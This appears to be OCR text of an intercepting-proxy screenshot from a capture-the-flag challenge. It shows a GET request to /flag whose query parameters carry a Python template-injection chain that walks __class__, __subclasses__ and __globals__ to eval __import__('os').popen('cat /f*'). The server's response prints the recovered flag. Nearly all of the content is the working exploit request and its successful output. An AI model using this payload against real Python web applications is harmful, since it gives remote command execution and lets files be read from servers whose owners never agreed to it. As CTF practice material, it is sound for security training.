 Request
Pretty Raw Hex \n ≡
1 GET /flag?x1=__class__&x2=__base__&x3=__subclasses__&x4=__getitem__&x5=__init__&
x6=__globals__&x7=__builtins__&x8=eval&x9=
__import__("os").popen('cat%20/f*').read() HTTP/1.1
2 Host: 5b12b5d2.yunyansec.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:92.0) Gecko/20100101
Firefox/92.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Origin: http://5b12b5d2.yunyansec.com
8 Connection: close
9 Referer: http://5b12b5d2.yunyansec.com/
10 Cookie: token=
11 Upgrade-Insecure-Requests: 1
12
13
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 200 OK
2 Content-Length: 175
3 Content-Type: text/html; charset=utf-8
4 Date: Sat, 25 Sep 2021 04:19:02 GMT
5 Server: Werkzeug/1.0.1 Python/3.5.2
6 Connection: close
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <title>Hello flag{c48714664dbe9c7c9875bae991de44a2}
12 </title>
13 </head>
14 <body>
15 <h3>Hello admin!</h3>
16 </body>
17 </html>